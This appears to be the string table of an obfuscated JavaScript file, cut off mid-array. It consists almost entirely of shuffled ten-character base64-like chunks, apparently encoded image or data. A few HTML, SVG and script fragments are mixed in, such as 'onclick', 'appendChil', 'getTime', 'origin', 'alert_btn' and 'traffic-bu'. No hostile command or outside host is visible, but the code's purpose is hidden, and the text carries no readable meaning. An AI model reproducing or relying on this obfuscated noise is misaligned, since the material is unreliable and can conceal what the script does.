"{\n      wi", "lgWDzzPile", "3vRNca++mS", "905FMKDbVO", "DK+RD7insU", "Dgj65LHTHa", "70XdeR2DL1", "\n      fon", "ca80sZ2TuK", "93Ka413Jld", "hglqytCKQM", "pbbzTUbggm", "Fvfpm54Xi3", "B1T+05JKwI", "8pa4MO+NU2", "QvTmA6PtX0", "9LHEvTdwDA", "W6E9mI6MkJ", "Ypi6d7B37I", "3lQl1oK83Y", "8ZEMbE3MPc", "X1xqkz9vGm", "3rb/C119uZ", "rhX31x6aKt", "xCaKsw9zD3", "4p7Vy9evnO", "+M/aJ5G0Az", "HV9lXP2r3/", "qaVFaFzAqB", "LQAECcuCfu", "Mpm6VFLaTZ", "w7Kz4Lu8W9", "XBBtcFszzL", "AADAM97MAA", "Q05KAzEypi", "9Ib4WfC/xw", "mwfXohxK1M", "O4lTcQ9YWI", "zHM9du/XSy", "m1CWcqcxqe", "y9x4DPPMC5", "RjMpIGiT9z", "/9P/7Ly4Nk", "grgn7kWIe5", "cxmbT/Bd8m", "cwV8SpMuuv", "nzX9hfcxMx", "drz8RHPHMm", "6TLE/I1Onc", "cG6pTxeOba", "7AAAAefjwB", "A8HvIBAHgL", "DxD0AAGCQN", "WZWpt3yP2k", "PfKQRgAANi", "RD4AAIDrvD", "E7inu68O7T", "SaZDJ16elm", "5V2deCnNvG", "L3dGcd4h4A", "nesR8idvPM", "zCmBal7gco", "/3x8yk7qLX", "1jyeEc2Ie8", "wKKmGuTh/o", "3UjW/hZkyE", "FyN5mLubUk", "73X8h3rfQh", "SMT4a552Zi", "7w6sR93xO4", "nzCw7w6sR9", "Z0p34ECdLN", "JkVV69R1Yy", "VqtUgxzkam", "E9+3SwZONj", "p5t/8jH+uE", "+1vY1Hd/5w", "w8ODPGvaKz", "ff+nZfyQcA", "GnsxTTF5ne", "Y29hU65Ty7", "Td+YTY3QWz", "fE3NPn3oSE", "y+XxTpNPXh", "yYaWpiYe3X", "69m7g3dVPc", "C0fe/Yn09u", "XhTJtDXVJJ", "2WATG5PPs5", "ABwj7wRAgA", "M6mOnYpb82", "JG8P9QZwpW", "JnaVMUcIOl", "8MS5oGnscg", "/y9PJMvV1F", "ziN3Jl8h6n", "zzbslMsGqH", "r/5JlEzJTw", "5ebiYud0vV", "twT90anxL3", "3vl7j2ipRZ", "Os1J3BuNsj", "fb4MwtSdzz", "Yz3NNa/nDv", "tsgW6E9mI6", "2BDQU2HuvV", "WTa3PKYnAx", "yok2UuWj4U", "AADADXke+c", "brYT99LEPQ", "nyAcAtPLQA", "UyJ2hinyjT", "WzsoWHyIYR", "onclick", "My1Olkm14s", "ZfE4s8n1MP", "A1fCAAAAB8", "Kcw6TGulzl", "mwKw2r2Sm1", "8Nx5GafvEc", "tviQvz3jhV", "xT3emViTuW", "pDUk7iXtJE", "+YNgWuC85j", "FUcwDQbaPn", "sVPOibyOJp", "DDxfmSuToz", ".959961 66", "PaJ+8ZuaMm", "kAAAcgrgn7", "gFKKa/GTjo", "9lu9Y70OoM", "2zkbgHAI+D", "cxL3yxFZO4", "gjPNuyUywa", "ugcnTwxUKe", "1Mdu5S3Zkr", "qb7ijXcMgH", "TD9kp8Z+0X", "zcTbk75LPX", "bY4R9wAAuA", "miWYqbXpjl", "1lTMy9OhNz", "UWVdnCoztT", "xMmH0IIIXQ", "EDAAA04Ifv", "o2EzUyTJ9W", "K5hl37plTL", "iDPd93LDXF", "AVPg//uv/8", "mFwDwEnFP3", "dmbzpmfMv9", "454a4BwAAn", "uMTE3BNVr5", "EzUyTJ9WPd", "rr2viVHny+", "eagcc4rfyJ", "wGDLrxJTFp", "iXsAALAvDu", "l/r67opN7c", "MpMeX02xak", "lN8W92l7nh", "d/uvDv8V0l", "CICcWmoJVT", "rxL0pm+Jef", 'width="1" ', "9E5HMqHYVO", "SYsIZ8KxWa", "BBeFMme4J9", "/GOJuZ+llz", "cFBDL/7V+c", "Pqapo", "FT10nvEm43", "U7gDh+pkmb", "sylOlYm5Z5", "35fLDA1K7a", "uXbrp5Nl2r", "mEhj2raKRr", "KjzzJ9MRTH", "4l5iStzr3m", "LtTJMhctH4", "5yp1c/64lS", "4HC3Esz45N", "Ce7eAumNty", "QD+uShTFtx", "0S2ni+3bJT", "93Tn3aFdTu", "nhviHgAAQA", "oMWxoS+O58", "9MaxFx/JRK", "RzNPEQMMU1", "p3Ke9b5q/9", "3EPd15d2iX", "0.959961 2", "bgnTGznJO7", "/XGmmcQdeG", "2cAANgfcU/", "6VFLaTZIzD", "+zLO6tuynu", "7ESvHvYff+", "eHViHs+J3H", "cM+MYi7VdD", "0/tX3jWYXj", "elswtQdj8L", "3mHO6Rw98l", "dOlvn6bKqH", "OOMV4RLTMw", "8SFeW+cKlO", "57c;\n     ", "V5CIJWRuJh", "yAcAAMA1Xh", "w3WdTqjGPy", "hCS3bYyj6d", "Uz8XDs79eP", "MAmMvDFgBs", "UThzv+I1fP", "XF5oAQAuWI", "dfFACAvfPZ", "XdAX5z7kM+", "eb7mBF4JjC", "My9OhNzbx/", "ufdrDQDbJe", "OcItT34pw7", "/o+bn1SX7s", "TmHuaeRZh7", "akzJwHDMf7", "TNvOgLrUU5", "YcytT3XxvE", "KFVI5+4J+5", "4JnARBrTtl", "vGUe3m+H53", "9n3js5m0BR", "xL3xL0IcU/", "MeZ37Lzzz3", "294.36 147", "AAKBE3Nvmz", "N9sF659YyO", "HuWYS5h7mn", "1zAnLVnJpU", "7jHMB0PQN7", "IoLcw9zD2L", "aJZ985Ywuf", "cAADrAmyYA", "7ol7EeJeZu", "V+mWKeXoaZ", "M81XApjmoe", "WJUjzmemhL", "2xT3AACAXq", "ehSeKewNL4", "fpi4l94U92", "75F5rUgaOY", "82KmZCAkp9", "R9l3IWjmvL", "nmI2M0zOyY", "B/76N0SlBN", "eziJeyTHdl", "ton-image-", "P3AIA5HAYA", "fy/Q9fyQcA", "54ZoZNl3t/", "Zi7tWZiYYW", "Mc7gnu3gLp", "0J7ORN3hP5", "cgAAAOoRb5", "tZa+v4diOw", "IvdakDBzHz", "ORxNPMQsZt", "uLeC//6nd8", "bUo15TF72D", "iw7C77Lu4W", "Pycue4V60z", "cEb5m+Ke9F", "JO5ZnKPDsp", "Rypl9KE9+3", "o2EOpOZXH3", "CfjuvIR9zz", "0mc5y5X9FD", "zWIez7fq5O", "xeRDCHWIjQ", "unrwpiZ53C", "rWQaXPLZeJ", "7aeIeANDKo", "EMV3kQp0sc", "IsU4G5n++8", "jz/qmRE6We", "UMp1ZP+Ncw", "/f9T/LKWD6", "kAAKCNB2cA", "Cew73X8h3r", "yzwQm0pi2r", "zD3LMIcw9z", "Ma/0yxTy9D", "0Y26z+SfEL", "hM6mOnYpb8", "pVZf20n4hz", "+nBF0ZqKhj", "tq6Cr1HKmX", "6WuXRX69Qn", "LZjao0F30M", "YVC9YMoVIZ", "fsYZbJoAZo", "3GuYc5wT2C", "A4BPCW98AA", "bn6LDsJO4p", "0Vmc6IOiTx", "UezsBj9xb7", "JPrRZI6E5n", "stdwsz09th", "bus0k0u57S", "NSmHvLmJh7", "3MSPwTGAij", "m/S1s6ru/8", "/AAAAANyCz", "patternCon", "9FNcS+zLO6", "rln2ywzz4R", "xKmZIGQ6S/", "2Xq501TnLU", "jrP5apSyd7", "n+i2eqWk7H", "ALAhBzEAAG", "uFfbK16cvn", "HQFFMK8Exr", "/jVo0QggZx", "9TACSutzHh", "mXkO98hxQd", "YwQAAMBOvY", "A3CPuDUfFn", "x9/dPM92ne", "J8u8v4VNff", "bw5k+uf5el", "JD28b0lTXy", "MPIbRH/OkC", "p3mJO5FRlq", "M9+neRDPBC", "4h4AAHDbHP", "ol7SeIeAAA", "1yng8c+3WT", "mNpt/QuyS1", "d2OYl7ujO1", "LT+0bUxfWe", "bUzMPcw9sc", "EPAG6VF2MA", "nc052jw7KT", "TtlU08n25z", "Qt+KjRGhhD", "x2PEPd2Grj", "4tkQlW5Yjz", "X2xNgVmtXk", "buntu, Can", "tjqtE1x79p", "tB4l7ub07c", "alert_btn ", "ixD3xL3ElL", "hTmXpoZnwx", "NL4l7vZtcd", "5t4/pevSYf", "0fn6OSJgTp", "1dMPuZEgcx", "2KHjpZI18a", "sR93xO4p7F", "qG51ytviQv", "NwO+QNsO+a", "U931iHuAYA", "r033ubtj1J", "JlwP/8Vbjz", "YiM9ShxPTX", "JabEve7N9s", "MK8N06VqdW", "2qNBd9DCmJ", "6Je4M3zN8U", "b3korgHALA", "CJ8u8v4VNf", "appendChil", "yuLQ2YCp/d", "R5tmsa3i/r", "6CaeY9qqyL", "W+2HybupTf", "3bxJYW4t9t", "bjPoeBnNPV", "1KWV/v027U", "Wj4UEzRwmO", "k7iXtJE3BM", "lXZLNAn0S6", "UAAA4NHFP3", "Q9ZWbZGV6N", "YmHt15qUw9", "B4X7F8w8hh", "9GTn0r1rvi", "c8CmN3Fcs6", "IPES+Yh7kp", "nOGebPMWTO", "K1GtJMg+vR", "Qyp5bNdNp4", "BP3Bm+Yv7l", "o8SA4XDinu", "L0Xd4lvDhP", "i1NllsyD1J", "d5YbVNcU/c", "l7xU0Q97Y4", "XSyTKz3IdS", "aXUOV9vgTD", "VzNTadMepF", "utVwZ3Wwn7", "L7op7o3fKP", "fbN409TNGX", "X+T7yJxr/X", "/PO5hmXzD3", "3sbchfMKO9", "pzL82MT4a5", "O8OTiHt2J3", "NoNnya0mSf", "MXb1A+pnX/", "YlPvTYQnzw", "I5XyfL1KUq", "FtxbJAZzET", "pT6KJK1vHN", "lI5xQgeeX5", "BbPsW7eMif", "pdX6xNgVlt", "/PId87zT4A", "6Y5iXvFTRD", "szj92UJjpf", "zwHSsUQpha", "nB/+zm+neh", "9+/I24lyLu", '" height="', "v/cwS50XMy", "3RneBJxz+c", "bqETYlK9YM", "mt849ZTPjd", "64KSjBbMc7", "/dGp8S90mb", "n1WyqYfolP", "JewhnwrFZp", "G3PM5iXsW6", "kddFz+YNpn", "iP5Tc7vXKS", "AOAADwX8Yi", "jlQmHtpZnw", "n0/wXfZo7Z", "h7mHsOFOZe", "SdzzmIl7a5", "Pcq+11Xlht", "08MVCnjMcz", "5tDVqnE6We", "VMq/tL710s", "5nL50sE+t9", "E6VGXs9FOM", "7mFPMvTdh8", "F2cKvOk7CM", "Tb0DngkuCm", "Mme4J9u8BV", "GheImddahW", "bsw74tTZer", "3h1Yh7Pidx", "gXGWl1xiHu", "HNDkmM6HzS", "3NvHXG3u/e", "A9dCZ37rk/", "KnOGebPMWT", "o06ntwlcPu", "lIEJX7ZI5x", "DDykAAACYx", "ANicvVAnk6", "3PHZMPoXn6", "Jsfca2QeT7", "k7unO8CTin", "ri18IoOZ+v", "NJJ8s8h3uy", "LL4t66m+Je", "ihR8JBbxD/", "fZ4j9ixFEP", "GhKyYxqdiU", "p4+9SRm1Nx", "r7659NBWm+", "CuVYny+R6k", "9r3xT5AABg", "d6ZWJO5Znc", "RFCn0WYe5h", "cYFUI+w0H8", "/8Y9l65awd", "f/3DH5oKTw", "3opriXWRb3", "9kUM61LMpm", "s5iXu6c3RY", "Yt1mpO4Fxl", "EnAOY3ke/M", "p77+CRCwhc", "3TdD71yX46", "MS9yEirMw5", "nBnFTc+9Nm", "AALANHswBA", "3uOX4l5mWd", "2Crby8KdH5", "rVOpfLcpl+", "OmYsHECE3i", "3RYdhL3lJl", "ENovXkYIoV", "R+fo5ImBOm", "lGG6ZGaqDv", "f8613/Bunm", "IHgDR0AAKA", "8BbJ14Xp8o", "dvmDzY29lv", "0x5nf8jPP/", "IoXuKzRuhF", "sBvdYt9Ss7", "dW+yzOui4/", "OsgcmH0Ovr", "0wcS+9Ke7V", "7n+C77LGCk", "JmZia8HRq8", "LEvfSxD0AA", "DuLUQ+AGDr", "FKYktiEt8N", "zjDjzaNItt", "WVoTOCYAuH", "KYDOo0sc00", "yOfuDdzU9y", "8+BwtxLM+O", "/NA3M/30SD", "PnHv8UtxL7", "N2Wc/NUyXc", "zvrEPcAAOA", "+vfI987iHt", "gu+zR2jPxc", "xJmSBWKmr3", "Ye1Ym5t4+J", "jcE/cixD1x", "0n7s7Rr05n", "H0y/dPv/a7", "iXupzYsD4t", "yTbd6CqT0a", "My9p0x+l1b", "NuYe6JbION", "CJ8SkesGSK", "uJewA3cHEA", "rbw4T9wAAg", "xTy9DDPp0k", "mN3Fcs6pnt", "nIAgIfxJfI", "DlBKcWvXSZ", "ytgAmdTbVO", "tynutVwZ3W", "f3Nsxz1/yP", "OvRXNPnVeE", "pAFcxwQrcs", "9Vj+JZ8vo7", "6X30G3NP1e", "SBwtwbnnvy", "ul3Jo/O0ck", "rncQ93VmHu", "lTF1bo7fvE", "uLSGcTpu54", "A4XPADAg/n", "yYfQgihzyB", "OHf6q0jFNj", "yzD03E3Ovx", "5TtEtidO7Z", "qRZqrGPich", "cs9dlgcbXB", "9dc1cao8eX", "0M97Q2w70n", "OpS083i4qZ", "H0oJmjgMMe", "v3m1I+5F/6", "5IiZ96K5p0", "hL3lJllZ3g", "UyTJ9WPdNK", "OKWAoE3e47", "k88LGvo+PP", "rcwM70dBrI", "WKgThmPZ67", "BmzG02/4TY", "wWzMrDva/H", "z6a7WCaU+W", "ToQRV", "A05md/9Zfx", "getTime", "0MzPh7dDgh", "FTXEvtynut", "/EelswtQdj", "50AwKaJe+J", "FywQh1CLMP", "tyxPnMlPDW", "Pfqm8WbhjZ", "z45Nh7rmZm", "DD3Xiv3XO3", "pV+6a4FyTu", "S2PycmQZsa", "dMv+ZmxXzR", "StX8Fubx5N", "SM0U5h7mHs", "7YhAiE5MPI", "topBuT8dFi", "SmLLYVPsOb", "L9toIpq1YF", "Z9vosGfasy", 'Use" x="5"', "SpMh8/wqG5", "rqJO7ZFm/h", "88h3xnKIbs", "NS9XDCpcZg", "cwvcutVM1v", "cc/nJO7ZnN", "g14p7dSdyr", "qWJewCwHS/", "KL/OaQ7xzu", "MCJ0sc+mu1", "D2Ms87Tksz", "VKNdUzofMp", "8KHFwAAACz", "WZsrrsylOl", "gXJe4BAEA/", "jEjTrVT7Rh", "QwzyZLRmPh", "rNCdxLzLS6", "5ScpWfBiwK", "f00MkY+V/b", "evehtwFM8p", "HLjcTFzul6", "mXgFM6xKXA", "dTpNy/3Ms0", "2MqWtr9PZ9", "ymuLf5prhX", "height", "5p6biblX4y", "uKTa1TyrMz", "p6Az3UEOGf", '"logo-tf" ', "QDgQ/El8hH", "43xcAAACq/", "ngOFuZdmxi", "TOv9csUk+f", "WOOJ+ZEt6a", "s7d6vOAAAe", "uEyWqd9mSM", "wdQeDbqDFs", "+3U1Z6NRM6", "t+ZuwXzdsA", "s0/NwDAYYh", 'inance" ma', "4vl0ycLKRC", "9Gi/Z0MbE3", "65APrCTsfQ", "dRj5xL0vcS", "EM3xE+IXDd", "ZmLu1XjJhj", "ZeWH/3f/+O", "xwYocca5hy", "fXOcuAcAwH", "Key0ncI+55", "JA4l7utPn8", "b7bEo15jF5", "PYq4y996Ey", "cKkHSmweMW", "LY0LfnU+I3", "Cxr6Pjz/qm", "QAAFvN15CP", "zkMAAAhDpY", "tXpYIIWQS5", "Kza5BKqEKY", "h9CCNXFBor", "Cf8ZzkFTP8", "TK6HROrUdS", "75nMQ9ZWbZ", "AoCO8iQIAA", "Dke/zFAQAA", "BItriFHs7A", "3PuKNm/O2F", "ynyGxeRDCH", "jpZJtZTEOp", "3SwZONjKhk", "gsAADcoLeR", "S3acyygZCc", "f7uHf3AEAA", "ApnSMh5nHn", "y61UzW9hpg", '1" transfo', "z3kRBwBY2f", "1U9zLbYp7m", "XVtjd6+Tzx", "bzszW7BhM6", "5Gpr3+a+T5", "7Kgpzr8SMT", "TH3bJOPYHo", "hM4nVZLVMP", "lYQuZm0vGZ", "+q4OOyx9M+", "JhUL1gyhUh", "+y88896Psu", "Hof/cbcU/V", "ZimmLzn/7n", "k7tWs05zEv", "ont, 'Sego", "fcw98QO65m", "nkOyNqhD5Y", "04AnjndOLP", "2W2//fV3xF", "mEuYe5p6Iw", "u2yUcwvcut", "a2T9w3duOF", "Ms25rUzrh7", "VKT51kgSxM", "3ubtj1JvzG", "LvQLfXa/WT", "SBkKy2yTm9", "h74t7olLhX", "ACP5ZvIR9z", "M3zN8U96Kb", "1xb2x12qa4", "8VBU53EPdv", "Xs71DFNC5O", "nOQoTatpJ5", "fFvbHVaZvi", "WPAZRktGFq", "ZzgS91r2yg", "CRrhJWpuNc", "xb2WK6Ob7c", "AAsBIP3wAA", "uG/shpYsKa", "Dux/uPfuaK", "TK31HRi+Nd", "2JSvWDJFCK", "cmMw1PdY5O", "kI+75fLrzf", "zyLO854Rbj", "h/aHuBlO4p", "cW+tk7inO+", "9sb/Mmjo09", "\n      str", "dk8cJ0dLgc", "kytTXeceiE", "xzViho5VQy", "NBA3BP3IsQ", "ZjcQ9AADYB", "1GDjdWpo00", "y1XRjfbiXt", "WTuKc7w5OI", "krP0LHhR4D", "27UsPvRzTl", "2RcarbNGbi", "WeX8Lm/p+Q", "1XBndbCfup", "eCVcYMHe7J", '">\n       ', "/EZiwAAnJ6", "DAZM8jn7h3", "4cL9ayLS55", "fJ/mgTwTmE", "nuQk7unO8C", "ddMLGY/lRw", "Tu/F0EGZUx", "p+9h5ap0mc", "4Ey7Wx6Tky", "m40c4NPd65", "AGAABu1kdv", "uYe5ZhLmHu", "PLHbk7iXp9", "DwDgMgclAA", "DcVjY6Y5Rb", "FOIfP+FvbT", "5C7YEZ5jyr", "170NuZde1x", "NfZFf", "dD+EDfDSdy", "WIrxvOGe7n", "N31ut7EJsH", "fYOzr2O/91", "nVmMfkZc9w", "8qOEKVkgZP", "02RTl8Xxsw", "zdwU92p7iw", "/Rzf9e9xkU", "UCeF1cAgP/", "Mw8gTkuPzR", "tq2CrlLLmX", "cotNBS0X5t", "AcXFvkE/ei", "cEZHZKaUIx", "JO7pzvAk4p", "Z86ynGOYSp", "uV/RQydj5H", "6 147.66 2", "gkWxxCz2cg", "v/880H1u0H", "6uItmKbQUP", "3dKdlAnFPc", "8m9/i/5MPI", "vdm+2HiXnp", "LMTC7Pbuz7", "7dGgO2hhzE", "+GBxL360lu", "ueTKslqmH7", "G6pTxeObar", "g+9mavvEfW", "UJ8TNcBL3k", "KYO5CVmfL6", "+KbfcS9NHE", "KmX0oT37dL", "rfNoh3zngc", "wY4S9m8ml5", "ABQ59AEAwM", "zG22QLcKej", "KmJu2T51O0", "8PpfinwAcE", "1MWUnCSUc7", "Gy/uZy47vs", "qL892EvdKE", "vpgAAwCHNi", "vN9I3OsO74", "uTuFea2MNJ", "/W9+Ztinv1", "xCMy9ViYmH", "o8hpnmRYlM", "_logo-imag", "pr8+mOFUm5", "4d8utif3J9", "nAxdT3X0Ei", "OLZj+uVuPP", "QuSU1wpnm3", "uAN8zfFvej", "Yd4QuCY4jw", "ujfbDxP30p", "7DydLFP/zh", "h2gAAOAmPU", "BCqFv8SQ2E", "NybvinuFTb", "uWrGTrUqa7", "TG14GI0LmG", "fAAA5+MBEA", "EvcSUuNe92", "Y+4l3AS93x", "CmfuV7yG77", "2CafcHcM04", "96KbW457C5", "n3Jkw+hBBC", "6jy5xTG2fu", "skyz+Ge7OI", "SaZTF06uVl", "oc5kJp8XNv", "gR0NmBqb32", "KmebYfILvv", "o1HXw3Uxtn", "MrVapBhnI9", "iYe5h7Yof1", "rkfbpj1Jvz", "JekLgHAJDi", "R5xrmLKZB3", "2R522yBboT", "5TOwTMC+KN", "z2E1povMlU", "5BUheeT4md", "3ZDS5aU0IN", "a Neue',\n ", "wCfGvShxT9", "8qzM+HYdOp", "sylu1pnQDO", "f1UHH5Q+mf", "ff7LhQ3Lt6", "cixD3xL3El", "89wOJe7rT5", "Yxedkz3Iu0", "yjw7KTuKfM", "4VCfLtL0e6", "3IO6JexHin", "H/l9vnN68Y", "TPNsfkE331", "us5wj2E6Ho", "7yw2qa4J+4", "cv2zPJ0sU1", "mpO4Fxlpdc", "H37E7inu68", "EvMSXudW+2", "BfhTHzEM8f", "BAEfggQaAU", "9MJ8yc4Z7A", "pjjPIw+RDC", "OKeuLd4VXy", "uf+8EfmPAT", "nakViXtWJ3", "95ZveNev/b", "PaKkF0spMr", "6iiDaHy6YK", "QWJiYfQui9", "AEFc61Olsn", "+hDqTmXxe2", "lgRuhkmUt3", "C/fag96g2f", "ADms08ol74", "lnHdC9OYDo", "3xpz8++9hP", "GIo8ol7AAA", "MvzN5dI5On", "4Rn7l6qZG6", "k/Cc5X8t3r", "8gn7k3dFPd", "WETJtbHpOT", "kcq0bWmN/F", "S7ZiOqh+2Y", "AAwCcjLgn7", "73s/94Z2v+", "xIxyae73yl", "3abcw90C2R", "gnFplon38g", "AAgEtikY+4", "QncU93hiYR", "EDuuZmHtWJ", "OtganWpT2D", "S3bYyj6dfL", "yj1X+zDG2c", "FZv+5tyL30", "v/Jh9dWfED", "v5QZYWm/6B", "ACAAreRj7g", "BX5iHvVYcS", "yPflMkODUj", "Ih/Mc7r2W7", "6EdotFOEyY", "8ApjWJS4HK", "E5hIY9q2Cq", "AAAAwnV9GP", "Cxfm+5zd8e", "/LYeO6pxrI", "Pcw91QU5l6", "/lqu2zXa6Q", "PABwzTId8m", "xbrVKvk+Vt", "y5jRjaKaTY", "JuadPPYnZb", "Mij6OZh4jd", "uBch7ol7iS", "uam7VOn07T", "q5plnEQKhO", "jibmfpZc3D", "HhIAGCbuiX", "4p64N+jT3/", "UqI1xqkzjD", "lr8pGMij6O", "2B8P8QAAJy", "aJsw9zD2LM", "03YfIhhNDr", "RziZM3fEoj", "ght: 50px;", "TuKc76xD3A", "ZYz8TcszIx", "qOdMvpYnvx", "4dJAAC4A5/", "oXMMfiUyed", "021TkG7ycK", "rv+sr+QAAa", "p18tTMsAI7", "Yd917MfPoj", "Y98WpMsuzu", "lMff3TzPcx", "h2W0S83rEB", "Ll+88UNxbi", "mHuYew4U5l", "sZPrvP8NyP", "8yo+IV5b5w", "9/6oyUgnPy", "DnDPdnmLZj", "cAoA4XPADA", "KBP3uO0dZn", "8eMoe4l9sU", "JLt6CqQ0Po", "rVTNb2GmDI", "nVvQ+6l1/X", "fesTMy9fUz", "x7IgoxqSal", "iVJmYe7bJR", "rc3GOBUmJh", "Nq8Q+61JmX", "6W6cO6b1oZ", "jOVX8ELfz0", "5h/n3s4QP3", "3xnvOt7+wT", "o7ji9FZkPQ", "6ghTGh784n", "tcfJLIBwCw", "7dWaioYWJu", "Xf6VJh7COl", "UMxQQOHOc7", "mwKz2rySmV", "23XF6nZuvv", "aNnfrlsm46", "/Pn/Jd8Yjx", "smFzunqeTZ", "luA5NXsY0J", "cTFzul69MY", "x33MPPJItb", "cS9C3BP3El", "6eDw7c4szl", "3OkUkoBlTl", "Z8my9oy9d9", "4vbOz7+Pij", "AABol74l6E", "8KErGEzM2k", "on-logo-si", "AoE3e47Q1j", "OY4IwOSU0o", "3y4ZONnIhE", "AAIAnvOIXB", "cSxjnsM92c", "7t4jWmqBtD", "YpyNTP/db1", "i7UpMKvNK5", "9cXeb4l59c", "wgA5yTuiXs", "8PcczMx9+r", "dyBR5tmsa3", "tLY6Ie9M3x", "TRxDwBIcKA", "ZP3Dd2Q0uW", "4J9u8BVN7N", "sOws+C7vFj", "kOXm4mLndL", "jxracY5xCm", "Zuo7Elqmv/", "ouZeP8sIna", "xbDbR+ZIpT", "eupviXn1zn", "13YAwDgJHw", "rTtlU08n25", "lri39qa4V9", "98S9CHFP3B", "MsjO8GnHP7", "Ye6p+72GWO", "6CuLfFSdwr", "vlkAIAQMxJ", "t66m+JefXO", "rS75TE5GdL", "cc/qJO55zM", "2qYfsnPjP2", "u1TZFPgAAA", "f5b1/5Cv5A", "Q5PkhziaMx", "LT8amml5mZ", "mWVneDXins", "E8/O/cNlea", "4p7uTK1I3L", "cM9qzFDvhn", "LyVzygCYFP", "dLHP77qRbG", "Sm/rtMpFPM", "Fd9x3NACKG", "+I3V0w+5kS", "nXSCRvD/UZ", "5tqvoyoofI", "hLgn7o1OiX", "oXmvRLydW5", "loavdx6XP5", "l6dmWhoYWL", "MYepkdrf90", "zC3MPcU1GY", "NE5OnlioE4", "fNL3/8U/5m", "5bheZ4GZTM", "fzkT2/+Tb4", "Ve672YYyzm", "mBL3ujfbDx", "HvIV/IBAOy", "/irPv8ztDd", "PeNn/uo7/L", "h8CCGEPqt4", "WOdtv/r2ok", "apMrRYpxtn", "BVNN9xRpum", "F2tTYFabVz", "0R4p7DSdzT", "90O6aj6oft", "xKny5PV5B9", "HsL92Oqaj6", "XMCJ0s8/4W", "gwT1GxmaiT", "wfQut1I1v4", "lDvhnwFZpr", "r7xvNLh7JW", "uzw2nnuqsf", "+fl9fmEc7f", "VTTyfbnM0K", "mtnMS93Tn6", "E/e5IXDdzL", "CHMPc8+Bwt", "OAAAmOh/5x", "O4l7ysyyM7", "eI1pqgbQyU", "+QDAADghfs", "mNgmmdzqSC", "fN2wCaMbfZ", "MGU/2c5pWN", "1 147.16C0", "QmQ+I0z4Xd", "4Z7FOcxL3R", "A8ER4kwUAA", "T7g3A/iHjS", "6yoY2JuYe5", "0KZM9yTbd6", "f+gwMAwKl3", "fzT+YyDRfU", "cxXN/d+pb/", "yQ/6be7adA", "02z+NazwuD", "75B7rUkZOI", "mPGtpxjnEK", "pIqUzd8SiM", "9vnN68YQRf", "N/WDmf8m3X", "kY+4JzmJe7", "k7iXn3pTk7", "p9w7uWwpzt", "fBA4l596a1", "xzPXbv10sk", "m5p4+9SQm5", "DN+aR6Y+/k", "VLYxwYocca", "kXFJt9sSWP", "mSn7/rkzeX", "Xyj1X+zDG2", "O+OFWm/w4k", "HO7pmG98uD", "GqZHa3/dPl", "wAA0Kg98ol", "Uicc/qJO55", "hX3yzeNHWz", "6pDakw9sMy", "W4xMTcE1Wv", "YntnMQ93Tk", "6fKLM/ijjN", "mjG32fwTYp", "kRkiVWuOrY", "XIJ+4BAAB4", "JG/LrfsM9x", "+jhlB9Qloa", "wpKMlow5f/", "7k1xEvd05+", "yiXupTXFP3", "/BAAQ5gELA", "pTuXl2U7iX", "t/Of6zzj07", "4UEzRwmOPM", "Je92b7YeJe", "sS99LEPQCA", "W35oS5iYfA", "AvGOdx7Ld+", "calc(\n    ", "+0Fc61Olsn", "a5STu6c7Ui", "yJfMQ932Di", "VYNgWuRU4p", "idLPP+Fjb1", "3Exc7JSuT2", "KMs5Hpv/sN", "qK0DkB0KUD", "TuWZyjw7KT", "xsw8h3vkuC", "aGTZd7fwqa", "lfn4EQ7NvV", "6xDozqotZv", "ZqbV5h9xPm", "z6y3TCzBnu", "x+QTffVPMw", "q/iwAAgEEe", "rgTPNuiUyw", "FLUhOcad4t", "+f+cuY9ppd", "mAnfRWcmb1", "jyffJsWZ7n", "OGY+3JMR/s", "cT011/XxKn", "m/O5/gu+yx", "Dg8cU/cixD", "OYmHtiEEkm", "uf5Znk6Wqa", "CAp3hZBAAA", "joAAAIABJR", "vO1KUqG9/d", "681KYe8uYm", "JJ8s8h3uyi", "ughkVvzDvj", "9OSlWxdynQ", "8RbOLXFvQz", "4J+5ViHwAA", "BuxpvIt7u4", "yJe92b7YeJ", "S22Ke+Je8c", "x23AAACAAS", "RCI4k5aftQ", "XsaxjuhcnM", " padding-t", "zHPKd8Qrjp", "4OOyx9M+2z", "7l6qZG6z+S", "kGbGoUx9/7", "9xrueF9f/w", "4AADYHXFP3", "pbxsje7BRM", "Dsmtw/BBmV", "cebmdoWcH+", "CTuwVL4ZQM", "p7nRdW2xT3", "traffic-bu", "biXsAAPA1f", "DunRdtAIDJ", "BOYSGPatgq", "NGUL+mQ/nQ", "NKs2mWYKbW", "hnRuhkmfe3", "QAAgBhvWgA", "iDPc+6I2b/", "C5EPAACALf", "yxxLGOewz3", "PYeproGaxb", "XERzxT03pK", "clocaXGbm4", "bjyq/wTKTY", "UzW9hpgyEZ", "9J3LNYpzmJ", "nO4l7+5zEv", "BonZt4x9Ux", "Efd8TuKexT", "ZqUxXzAUln", "aN4G0Iy5ze", "f+9K7vRpcx", "bJNzLMU1Rs", "YWIPJ3HP4h", "3Ew6PpN0ss", "v2OPNbfua5", "PNHf/afqd0", "XnhR3AMAOD", "+81i9TzNPL", "D3vWpWi1zr", "ZPdQudEJPq", "av87a2JJj2", "BRQyzRmhoE", "988axv7iTd", "f/CF/kw8hh", "ocwZ7sk2b8", "jxyTD33EzM", "AjzTmik86U", "WG1T3BP3Bm", "7OWHKGJi2O", "EvfEvQhxT9", "5waRDwCgjY", "origin", "3PPfBItriF", "xwNX3XwGb7", "qb7jgveJh8", "Q971DiXnUY", "H5BN8lr2Yf", "0KE2Zi7on6", "n0wQFKfbRM", "XkY+4N8tJ3", "uUrk33uVt9", "znl7GPT9dC", "LzFCHEtNff", "JtefIXUu3W", "vvCUuzHvjV", "XGvvpkh7ol", "2LGJ8PcczM", "p8qsv7YTcQ", "iPcpm3cwz1", "4mKndH02D1", "DAIDnHJABA", "inGH2YPzb/", "copbgWP+mY", "qdTEw+hBBC", "vToz0dDCxN", "ODT3euUtcW", "jcZxOd7rrY", "SejANbfcWO", "fXz8Uc+M0M", "6k5l8XtjY9", "pg/rvmllTF", "Jl4xa5hZQy", "xgJKMNkyN1", "IfIBAEfggQ", "R6mOXNJVtT", " 5.83008 6", "TmYvG0VuGZ", "ihYoQQo3C3", "dOOmFjuN8o", "PHdWPVD5Ih", "kg2DwzfmEe", "vfS6vlibAr", "WaioYWJuVd", "DGGczUz8XD", "TQqb7j0SCE", "JuZenYm5t4", "zcW+sk7unO", "73/vG3Hv2V", "abcw90C2Rc", "evs+8djN2w", "ncSzqJez4n", "lDE3bZ86na", "r8+mOFVm7M", "/oodOxsj/O", "TgIB+KqqFj", "rNmiEbijMP", 